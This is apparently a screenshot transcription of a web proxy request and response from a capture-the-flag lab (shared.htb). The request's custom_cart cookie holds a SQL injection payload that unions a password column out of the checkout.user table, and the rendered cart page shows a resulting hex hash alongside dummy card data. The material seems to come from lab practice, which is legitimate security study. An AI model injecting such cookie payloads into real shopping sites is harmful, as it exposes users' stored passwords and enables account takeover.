 Send
Cancel
< ▼
> ▼
Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 GET / HTTP/2
2 Host: checkout.shared.htb
3 Cookie: PrestaShop-5f7b4f27831ed69a86c734aa3c67dd4c=
def5020095411dab22bda4c75905c175018b055c62e892653244f6e910a174786b2304217caf1db6b8e136e12b19
f2cc1c91248f08a3c9987cec8629996e94b67ae40667caec4045a46c264ab05a676c29a77dacd2a92326eb8411fb
193319f0efa9be5de770ba691d2b5707ffe775f732dcc56483b3610bdbd8ccfdc1acf5fce655f885a7c364b0e166
6b09eac5e8c35a184e1dad71b5aeb085fff4f7ff0a2dca0350d621cf93dd87ae15adedc5e2b5ed39535b69bb64e2
45df1ff206e28d4a2e7c0872b4e1c439029b11f74f82d1c97b9a0e48a1c39e9644bbfd70840a744de83ef5f06180
9494ad4885c97acb10573e60cc6a677a825e3f07b1196855a08d5d013e8226790856bfa58364bdf325fc409050d7
03ddfb; custom_cart={"' union select 1,password,3 from checkout.user-- -":"2"}
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://shared.htb/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-site
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Your cart
# Product
1 fc895d4eddc2fc12f995e18c865cf273
Credit card data (number and CVV):
1111-1111-1111-1111 123
Pay